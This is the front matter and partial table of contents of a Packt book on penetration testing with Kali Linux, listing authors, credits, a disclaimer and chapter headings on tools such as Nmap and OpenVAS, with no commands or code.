Текст
Kali Linux – Assuring Security
by Penetration Testing
Master the art of penetration testing with Kali Linux
Lee Allen
Tedi Heriyanto
Shakeel Ali
BIRMINGHAM - MUMBAI
[FM-2]
Kali Linux – Assuring Security by Penetration Testing
Copyright © 2014 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval
system, or transmitted in any form or by any means, without the prior written
permission of the publisher, except in the case of brief quotations embedded in
critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy
of the information presented. However, the information contained in this book is
sold without warranty, either express or implied. Neither the authors, nor Packt
Publishing, and its dealers and distributors will be held liable for any damages
caused or alleged to be caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the
companies and products mentioned in this book by the appropriate use of capitals.
However, Packt Publishing cannot guarantee the accuracy of this information.
First published: April 2011
Second Edition: April 2014
Production Reference: 2310314
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham B3 2PB, UK.
ISBN 978-1 -84951-948-9
www.packtpub.com
Cover Image by Riady Santoso (dzign.art@gmail.com)
[FM-3]
Credits
Authors
Lee Allen
Tedi Heriyanto
Shakeel Ali
Reviewers
Alex Gkiouros
Neil Jones
Acquisition Editors
Harsha Bharwani
Usha Iyer
Rubal Kaur
Content Development Editor
Sweny M. Sukumaran
Technical Editors
Mrunal Chavan
Pankaj Kadam
Gaurav Thingalaya
Copy Editors
Janbal Dharmaraj
Dipti Kapadia
Sayanee Mukherjee
Stuti Srivastava
Project Coordinator
Sanchita Mandal
Proofreaders
Simran Bhogal
Maria Gould
Paul Hindle
Indexer
Hemangini Bari
Graphics
Yuvraj Mannari
Abhinash Sahu
Production Coordinator
Alwin Roy
Cover Work
Alwin Roy
[FM-4]
About the Authors
Lee Allen is currently working as a security architect at a prominent university.
Throughout the years, he has continued his attempts to remain up to date with
the latest and greatest developments in the security industry and the security
community. He has several industry certifications including the OSWP and has been
working in the IT industry for over 15 years.
Lee Allen is the author of Advanced Penetration Testing for Highly-Secured
Environments: The Ultimate Security Guide, Packt Publishing.
I would like to thank my wife, Kellie, and our children for allowing
me to give the time I needed to work on this book. I would also
like to thank my grandparents, Raymond and Ruth Johnson, and
my wife's parents, George and Helen Slocum. I appreciate your
encouragement and support throughout the years.
[FM-5]
Tedi Heriyanto currently works as a principal consultant in an Indonesian
information security company. In his current role, he has been engaged with various
penetration testing assignments in Indonesia and other countries. In his previous
role, he was engaged with several well-known business institutions across Indonesia
and overseas. Tedi has an excellent track record in designing secure network
architecture, deploying and managing enterprise-wide security systems, developing
information security policies and procedures, performing information security audits
and assessments, and providing information security awareness training. In his
spare time, he manages to research, learn, and participate in the Indonesian Security
Community activities and has a blog http://theriyanto.wordpress.com.
He shares his knowledge in the security field by writing several information
security books.
I would like to thank my family for supporting me during the whole
book-writing process. I would also like to thank my boss for trusting,
helping, and supporting me in my work. I would like to thank
my colleagues and customers for the great learning environment.
Thanks to the great people at Packt Publishing: Rubal Kaur, Sweny
Sukumaran, Joel Goveya, Usha Iyer, and Abhijit Suvarna, whose
comments, feedbacks, and support made this book development
project successful. Thanks to the technical reviewers, Alex Gkiouros
and Neil Jones, who have provided their expertise, time, efforts,
and experiences in reviewing the book's content. Last but not least,
I would like to give my biggest thanks to the co-authors, Lee Allen
and Shakeel Ali, whose technical knowledge, motivation, ideas,
challenges, questions, and suggestions made this book-writing
process a wonderful journey.
Finally, I would like to thank you for buying this book. I hope you
enjoy reading the book as I enjoyed writing it. I wish you good luck
in your information security endeavor.
[FM-6]
Shakeel Ali is a Security and Risk Management consultant at Fortune 500.
Previously, he was the key founder of Cipher Storm Ltd., UK. His expertise in the
security industry markedly exceeds the standard number of security assessments,
audits, compliance, governance, and forensic projects that he carries out in day-to-day
operations. He has also served as a Chief Security Officer at CSS Providers SAL. As a
senior security evangelist and having spent endless nights without taking a nap, he
provides constant security support to various businesses, educational organizations,
and government institutions globally. He is an active, independent researcher who
writes various articles and whitepapers and manages a blog at Ethical-Hacker.net.
Also, he regularly participates in BugCon Security Conferences held in Mexico,
to highlight the best-of-breed cyber security threats and their solutions from
practically driven countermeasures.
I would like to thank all my friends, reviewers, and colleagues
who were cordially involved in this book project. Special thanks
to the entire Packt Publishing team and their technical editors and
reviewers, who have given invaluable comments, suggestions,
feedbacks, and support to make this project successful. I also want
to thank my co-authors, Lee Allen and Tedi Heriyanto, whose
continual dedication, contributions, ideas, and technical discussions
led to the production of such a useful product you see today. Last
but not least, thanks to my pals from past and present with whom
the sudden discovery never ends and their vigilant eyes that turn
the IT industry into a secure and stable environment.
[FM-7]
About the Reviewers
Alex Gkiouros is currently an independent IT professional who's been assigned
various projects around Greece and has been working in the IT industry since 2006.
He holds two entry-level ISACA certifications, and he's studying for his CCNP. He
is so passionate about what he does that he spends an inordinate amount of time in
the network security area, especially pentesting with Kali Linux or Backtrack. His
personal website or blog can be found at http://www.voovode.net/.
Neil Jones is a security consultant, working for a global security company based
in the UK. His goal was to work in the security industry from a young age and now
he has achieved that goal, while gaining multiple industry-recognized security
certifications along the way.
He eats, sleeps, and breathes security and is actively involved in security research to
advance his knowledge and to develop new open source tools in order to benefit the
security community.
[FM-8]
www.PacktPub.com
Support files, eBooks, discount offers and more
You might want to visit www.PacktPub.com for support files and downloads related
to your book.
Did you know that Packt offers eBook versions of every book published, with PDF
and ePub files available? You can upgrade to the eBook version at www.PacktPub.
com and as a print book customer, you are entitled to a discount on the eBook copy.
Get in touch with us at service@packtpub.com for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign
up for a range of free newsletters and receive exclusive discounts and offers on Packt
books and eBooks.
TM
http://PacktLib.PacktPub.com
Do you need instant solutions to your IT questions? PacktLib is Packt's online digital
book library. Here, you can access, read and search across Packt's entire library of
books.
Why Subscribe?
•
Fully searchable across every book published by Packt
•
Copy and paste, print and bookmark content
•
On demand and accessible via web browser
Free Access for Packt account holders
If you have an account with Packt at www.PacktPub.com, you can use this to access
PacktLib today and view nine entirely free books. Simply use your login credentials
for immediate access.
[FM-9]
Disclaimer
The content within this book is for educational purposes only. It is designed to help
users test their own system against information security threats and protect their IT
infrastructure from similar attacks. Packt Publishing and the authors of this book
take no responsibility for actions resulting from the inappropriate usage of learning
materials contained within this book.
[ FM-11 ]
I would like to dedicate this book to my loving family for their kind support
throughout the years, especially to my niece, Jennifer, and nephews, Adan and
Jason, whose smiles are an inspiration and encouragement in my life; to my
brilliant teachers, the ones who turned an ordinary child into this superior,
excellent, and extraordinary individual; and to all my friends and colleagues,
Amreeta Poran, Li Xiang, Fazza3, Sheikha Maitha, Touraj, Armin, Mada, Rafael,
Khaldoun, Niel, Oscar, Serhat, Kenan, Michael, Ursina, Nic, Nicole, Andreina,
Amin, Pedro, Juzer, Ronak, Cornel, Marco, Selin, Jenna, Yvonne, Cynthia, May,
Corinne, Stefanie, Rio, Jannik, Carmen, Gul Naz, Stella, Patricia, Mikka, Julian,
Snow, Matt, Sukhi, Tristan, Srajna, Padmanabhan, Radhika, Gaurav, Eljean
Desamparado, Akeela, Naveed, Asif, Salman, and all those whom I have forgotten
to mention here.
-
Shakeel Ali
I would like to dedicate this book to God for the amazing gifts that have been given
to me; to my beloved family for their support; to my wonderful teachers for being so
patient in teaching me; to my best friends and colleagues for helping me out during
the years; to my excellent clients for trusting in me and giving me the chance to
work with you; to you, the reader, for buying this book and e-book.
-
Tedi Heriyanto
I would like to dedicate this book to those of you that have provided the security
industry with the tools that empower us, the research that enlightens us, and the
friendships that sustain us.
-
Lee Allen
Table of Contents
Preface
1
PART I: Lab Preparation and Testing Procedures
Chapter 1: Beginning with Kali Linux
9
A brief history of Kali Linux
9
Kali Linux tool categories
10
Downloading Kali Linux
12
Using Kali Linux
14
Running Kali using Live DVD
14
Installing Kali on a hard disk
15
Installing Kali on a physical machine
15
Installing Kali on a virtual machine
19
Installing Kali on a USB disk
26
Configuring the virtual machine
28
VirtualBox guest additions
28
Setting up networking
30
Setting up a wired connection
31
Setting up a wireless connection
32
Starting the network service
33
Configuring shared folders
34
Saving the guest machine state
35
Exporting a virtual machine
36
Updating Kali Linux
37
Network services in Kali Linux
39
HTTP
39
MySQL
40
SSH
42
Installing a vulnerable server
43
Table of Contents
[ii]
Installing additional weapons
45
Installing the Nessus vulnerability scanner
47
Installing the Cisco password cracker
49
Summary
49
Chapter 2: Penetration Testing Methodology
51
Types of penetration testing
52
Black box testing
52
White box testing
53
Vulnerability assessment versus penetration testing
53
Security testing methodologies
54
Open Source Security Testing Methodology Manual (OSSTMM)
56
Key features and benefits
57
Information Systems Security Assessment Framework (ISSAF)
58
Key features and benefits
59
Open Web Application Security Project (OWASP)
60
Key features and benefits
60
Web Application Security Consortium Threat Classification (WASC-TC) 61
Key features and benefits
62
Penetration Testing Execution Standard (PTES)
63
Key features and benefits
64
General penetration testing framework
64
Target scoping
65
Information gathering
65
Target discovery
66
Enumerating target
66
Vulnerability mapping
67
Social engineering
67
Target exploitation
67
Privilege escalation
68
Maintaining access
68
Documentation and reporting
68
The ethics
69
Summary
70
PART II: Penetration Testers Armory
Chapter 3: Target Scoping
73
Gathering client requirements
74
Creating the customer requirements form
75
The deliverables assessment form
76
Preparing the test plan
76
The test plan checklist
78
Table of Contents
[iii]
Profiling test boundaries
79
Defining business objectives
80
Project management and scheduling
81
Summary
82
Chapter 4: Information Gathering
85
Using public resources
86
Querying the domain registration information
87
Analyzing the DNS records
89
host
90
dig
92
dnsenum
94
dnsdict6
97
fierce
98
DMitry
100
Maltego
102
Getting network routing information
110
tcptraceroute
110
tctrace
112
Utilizing the search engine
112
theharvester
113
Metagoofil
114
Summary
118
Chapter 5: Target Discovery
119
Starting off with target discovery
119
Identifying the target machine
120
ping
120
arping
123
fping
124
hping3
127
nping
130
alive6
132
detect-new-ip6
133
passive_discovery6
134
nbtscan
134
OS fingerprinting
136
p0f
137
Nmap
140
Summary
141
Table of Contents
[iv]
Chapter 6: Enumerating Target
143
Introducing port scanning
143
Understanding the TCP/IP protocol
144
Understanding the TCP and UDP message format
146
The network scanner
149
Nmap
150
Nmap target specification
153
Nmap TCP scan options
155
Nmap UDP scan options
156
Nmap port specification
157
Nmap output options
159
Nmap timing options
161
Nmap useful options
162
Nmap for scanning the IPv6 target
165
The Nmap scripting engine
166
Nmap options for Firewall/IDS evasion
172
Unicornscan
173
Zenmap
175
Amap
179
SMB enumeration
180
SNMP enumeration
181
onesixtyone
182
snmpcheck
183
VPN enumeration
184
ike-scan
184
Summary
188
Chapter 7: Vulnerability Mapping
189
Types of vulnerabilities
190
Local vulnerability
191
Remote vulnerability
191
Vulnerability taxonomy
192
Open Vulnerability Assessment System (OpenVAS)
193
Tools used by OpenVAS
194
Cisco analysis
197
Cisco auditing tool
198
Cisco global exploiter
199
Fuzz analysis
201
BED
201
JBroFuzz
203
SMB analysis
205
Impacket Samrdump
206
Table of Contents
[v]
SNMP analysis
207
SNMP Walk
208
Web application analysis
210
